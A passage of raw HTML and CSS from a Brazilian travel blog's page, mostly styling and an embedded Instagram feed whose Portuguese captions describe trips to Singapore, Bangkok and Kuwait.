 </style></div><div class="vc_column tdi_141_77c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_141_77c{
                    vertical-align: baseline;
                }.tdi_141_77c .wpb_wrapper,
				.tdi_141_77c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_77c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_77c .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_142_067 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_142_067" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_142_067{
margin-top:10px !important;
margin-bottom:5px !important;
padding-top:0px !important;
padding-bottom:5px !important;
}

</style>
<style>
/* custom css */
.tdi_142_067 .td-block-title a,
				.tdi_142_067 .td-block-title span{
					font-weight:100 !important;
				}.tdi_142_067 .td-block-title{
					text-align: center;
				}.tdi_142_067.td_block_template_4 .td-block-title > *:before,
				.tdi_142_067.td_block_template_17 .td-block-title:after,
				.tdi_142_067.td_block_template_13 .td-block-subtitle,
				.tdi_142_067.td_block_template_9 .td-block-title:after{
				    right: 0;
				    left: 0;
				}.tdi_142_067.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_142_067.td_block_template_8 .td-block-title > *{
					padding-left: 20px;
					padding-right: 20px;
				}
</style><h4 class="td-block-title"><span>Siga-nos no Instagram @boraviajaragora</span></h4></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_143_007  td-pb-border-top td_block_template_8"><div class="td-fix-index">
<div id="sb_instagram"  class="sbi sbi_mob_col_4 sbi_tab_col_6 sbi_col_6 sbi_width_resp" style="padding-bottom: 4px;"	 data-feedid="*1"  data-res="auto" data-cols="6" data-colsmobile="4" data-colstablet="6" data-num="6" data-nummobile="4" data-item-padding="2"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="393" data-locatornonce="3854e3739a" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 4px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18084746345155479" data-date="1768950853">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTwCOtZDJ4M/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-3.cdninstagram.com/v/t51.82787-15/619749698_18510169090073100_3854974656432648021_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=pT0X9slBQAEQ7kNvwE5RJjA&#038;_nc_oc=Adl5MAnbswFNyAffqy1UQhhBoyzUU_O-ycoj_I267nMbYZuf16rAooo7FJeoesK0-9rOJWwgMZpn7ApUckOw3ixn&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&#038;oh=00_Afr-fxrBDBZtUq1mPWWr2ncTFi6z8QYAm53uV0lM8VMJyg&#038;oe=6976415B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.82787-15\/619749698_18510169090073100_3854974656432648021_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pT0X9slBQAEQ7kNvwE5RJjA&amp;_nc_oc=Adl5MAnbswFNyAffqy1UQhhBoyzUU_O-ycoj_I267nMbYZuf16rAooo7FJeoesK0-9rOJWwgMZpn7ApUckOw3ixn&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_Afr-fxrBDBZtUq1mPWWr2ncTFi6z8QYAm53uV0lM8VMJyg&amp;oe=6976415B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.82787-15\/619749698_18510169090073100_3854974656432648021_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pT0X9slBQAEQ7kNvwE5RJjA&amp;_nc_oc=Adl5MAnbswFNyAffqy1UQhhBoyzUU_O-ycoj_I267nMbYZuf16rAooo7FJeoesK0-9rOJWwgMZpn7ApUckOw3ixn&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_Afr-fxrBDBZtUq1mPWWr2ncTFi6z8QYAm53uV0lM8VMJyg&amp;oe=6976415B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.82787-15\/619749698_18510169090073100_3854974656432648021_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pT0X9slBQAEQ7kNvwE5RJjA&amp;_nc_oc=Adl5MAnbswFNyAffqy1UQhhBoyzUU_O-ycoj_I267nMbYZuf16rAooo7FJeoesK0-9rOJWwgMZpn7ApUckOw3ixn&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_Afr-fxrBDBZtUq1mPWWr2ncTFi6z8QYAm53uV0lM8VMJyg&amp;oe=6976415B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.82787-15\/619749698_18510169090073100_3854974656432648021_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pT0X9slBQAEQ7kNvwE5RJjA&amp;_nc_oc=Adl5MAnbswFNyAffqy1UQhhBoyzUU_O-ycoj_I267nMbYZuf16rAooo7FJeoesK0-9rOJWwgMZpn7ApUckOw3ixn&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_Afr-fxrBDBZtUq1mPWWr2ncTFi6z8QYAm53uV0lM8VMJyg&amp;oe=6976415B&quot;}">
			<span class="sbi-screenreader">🇸🇬 SINGAPURA é um pequeno país com grande mistura </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🇸🇬 SINGAPURA é um pequeno país com grande mistura de culturas. Este é o Templo da Relíquia do Dente de Buda, que fica no bairro de Chinatown. Ele recebeu este nome por guardar o que seria um dente do Buda, encontrado em Myanmar em 1980. O templo budista foi construído em 2007, tem cinco andares e também conta com um museu. É uma das principais atrações de Singapura, onde estivemos em 2023 durante viagem pelo Sudeste Asiático.
.
#boraviajaragora #boraprasingapura #singapura #singapore" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18066063737229688" data-date="1768748891">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTqA4J9DBJK/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/618878114_18509742853073100_1073955327619919462_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=hDA1JMWRjDIQ7kNvwE-f9AG&#038;_nc_oc=AdkdsQ0znaJSaw9hrfQ22QCr96gCq7s1aaisgzA5ZKAF9z59QPThIW4qLnrBpPW0nPFxjwv7zQqRTzDICft5g-Cw&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&#038;oh=00_AfqU6S_Vl74fqHYZe4osE8C6osTVNpo-bew0BuDKZc9khw&#038;oe=69762F2A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/618878114_18509742853073100_1073955327619919462_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hDA1JMWRjDIQ7kNvwE-f9AG&amp;_nc_oc=AdkdsQ0znaJSaw9hrfQ22QCr96gCq7s1aaisgzA5ZKAF9z59QPThIW4qLnrBpPW0nPFxjwv7zQqRTzDICft5g-Cw&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_AfqU6S_Vl74fqHYZe4osE8C6osTVNpo-bew0BuDKZc9khw&amp;oe=69762F2A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/618878114_18509742853073100_1073955327619919462_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hDA1JMWRjDIQ7kNvwE-f9AG&amp;_nc_oc=AdkdsQ0znaJSaw9hrfQ22QCr96gCq7s1aaisgzA5ZKAF9z59QPThIW4qLnrBpPW0nPFxjwv7zQqRTzDICft5g-Cw&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_AfqU6S_Vl74fqHYZe4osE8C6osTVNpo-bew0BuDKZc9khw&amp;oe=69762F2A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/618878114_18509742853073100_1073955327619919462_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hDA1JMWRjDIQ7kNvwE-f9AG&amp;_nc_oc=AdkdsQ0znaJSaw9hrfQ22QCr96gCq7s1aaisgzA5ZKAF9z59QPThIW4qLnrBpPW0nPFxjwv7zQqRTzDICft5g-Cw&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_AfqU6S_Vl74fqHYZe4osE8C6osTVNpo-bew0BuDKZc9khw&amp;oe=69762F2A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/618878114_18509742853073100_1073955327619919462_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hDA1JMWRjDIQ7kNvwE-f9AG&amp;_nc_oc=AdkdsQ0znaJSaw9hrfQ22QCr96gCq7s1aaisgzA5ZKAF9z59QPThIW4qLnrBpPW0nPFxjwv7zQqRTzDICft5g-Cw&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_AfqU6S_Vl74fqHYZe4osE8C6osTVNpo-bew0BuDKZc9khw&amp;oe=69762F2A&quot;}">
			<span class="sbi-screenreader">🇹🇭 Quem aí é apaixonado por BANGKOK? A capital da </span>
									<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🇹🇭 Quem aí é apaixonado por BANGKOK? A capital da Tailândia pode até parecer um caos à primeira vista, mas é uma cidade espetacular com atrações pra todos os gostos. Da tranquilidade dos belos templos budistas ao agito da vida noturna. Com o tempo, a gente vai descobrindo mais lugares e gostando mais de Bangkok. Fomos lá em 2014 e 2024.
📷 Aí na foto está o Wat Arun, o “Templo do Amanhecer”, que fica ainda mais bonito iluminado no fim da tarde e início da noite. Para ter essa vista do templo, uma boa ideia é ir no Eagle Nest Bar, que fica às margens do Rio Chao Phraya, no rooftop do hotel Sala Arun, do outro lado do rio. Fizemos isso e fica aqui a dica!
.
#borapratailandia #tailandia #thailand #bangkok #watarun" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17975509394975798" data-date="1768433300">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTgmr83jGz3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.71878-15/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=aoGYd0LNk-oQ7kNvwGaPdTe&#038;_nc_oc=Adll4nV9ZRvv0LdyndBzRxvzWespq1yawsnZDPsP26usxCrvyQn3fhypCwy0NTcp0-Mz-pxGly9lMXm8_lp14PqR&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&#038;oh=00_AfrBL0vtfjAED4KkBPpYdmqno2CApe-G5-GEbPZSGba9QQ&#038;oe=69763901"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.71878-15\/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=aoGYd0LNk-oQ7kNvwGaPdTe&amp;_nc_oc=Adll4nV9ZRvv0LdyndBzRxvzWespq1yawsnZDPsP26usxCrvyQn3fhypCwy0NTcp0-Mz-pxGly9lMXm8_lp14PqR&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_AfrBL0vtfjAED4KkBPpYdmqno2CApe-G5-GEbPZSGba9QQ&amp;oe=69763901&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.71878-15\/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=aoGYd0LNk-oQ7kNvwGaPdTe&amp;_nc_oc=Adll4nV9ZRvv0LdyndBzRxvzWespq1yawsnZDPsP26usxCrvyQn3fhypCwy0NTcp0-Mz-pxGly9lMXm8_lp14PqR&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_AfrBL0vtfjAED4KkBPpYdmqno2CApe-G5-GEbPZSGba9QQ&amp;oe=69763901&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.71878-15\/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=aoGYd0LNk-oQ7kNvwGaPdTe&amp;_nc_oc=Adll4nV9ZRvv0LdyndBzRxvzWespq1yawsnZDPsP26usxCrvyQn3fhypCwy0NTcp0-Mz-pxGly9lMXm8_lp14PqR&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_AfrBL0vtfjAED4KkBPpYdmqno2CApe-G5-GEbPZSGba9QQ&amp;oe=69763901&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.71878-15\/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=aoGYd0LNk-oQ7kNvwGaPdTe&amp;_nc_oc=Adll4nV9ZRvv0LdyndBzRxvzWespq1yawsnZDPsP26usxCrvyQn3fhypCwy0NTcp0-Mz-pxGly9lMXm8_lp14PqR&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_AfrBL0vtfjAED4KkBPpYdmqno2CApe-G5-GEbPZSGba9QQ&amp;oe=69763901&quot;}">
			<span class="sbi-screenreader">🇰🇼 KUWAIT, em 1 minuto. Bora conhecer comigo esse </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🇰🇼 KUWAIT, em 1 minuto. Bora conhecer comigo esse pequeno país do Oriente Médio, na costa do Golfo Pérsico! Religião islâmica, mesquitas, palácios, mercado tradicional árabe, cultura muçulmana, praias e as marcas da Guerra do Golfo, com a invasão do Iraque entre 1990 e 1991.
.
#boraviajaragora #boraprokuwait #kuwait #kuwaitcıty" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17846274897637003" data-date="1768340561">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTd2MPljEwZ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=uGiNB4DURyUQ7kNvwG1ueVj&#038;_nc_oc=AdkCWB2A7GZvo5ySndyntpmDQmB2knLBF9VOWChApL6GDusXcZ2ayTgM9zkvlpFAWv90kRDU9qzPreTt1DLfuhH3&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&#038;oh=00_AfrHxjMgNjIGwNAIUzMnaIojHE-WxOEkB1H646SvT8biBg&#038;oe=69764213"
